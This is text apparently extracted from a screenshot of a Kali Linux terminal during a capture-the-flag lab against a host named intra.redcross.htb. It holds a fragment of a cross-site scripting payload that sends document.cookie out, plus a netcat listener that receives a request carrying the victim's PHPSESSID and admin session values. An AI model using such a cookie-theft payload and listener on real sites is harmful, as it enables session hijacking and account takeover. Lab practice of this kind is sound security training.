 abc
abc
4/'+document.cookie</script>
contact
root@kali: ~
File Actions Edit View Help
Web messaging system 0.3b
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~#service apache2 stop
^C
root@kali:~#
root@kali:~#
root@kali:~#service apache2 stop
root@kali:~#nc -lvp 80
listening on [any] 80 ...
^C
root@kali:~#service apache2 start
^C
root@kali:~#
root@kali:~#
root@kali:~#nc -lvp 80
listening on [any] 80 ...
connect to [10.10.16.4] from intra.redcross.htb [10.10.10.113] 48552
GET /PHPSESSID=ceoom2a6s3bidl80jmk5a1pqe6;%20LANG=EN_US;%20SINCE=1603961359;%20LIMIT=10;%20DOMAIN=admin HTTP/1.1
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-US,*
Host: 10.10.16.4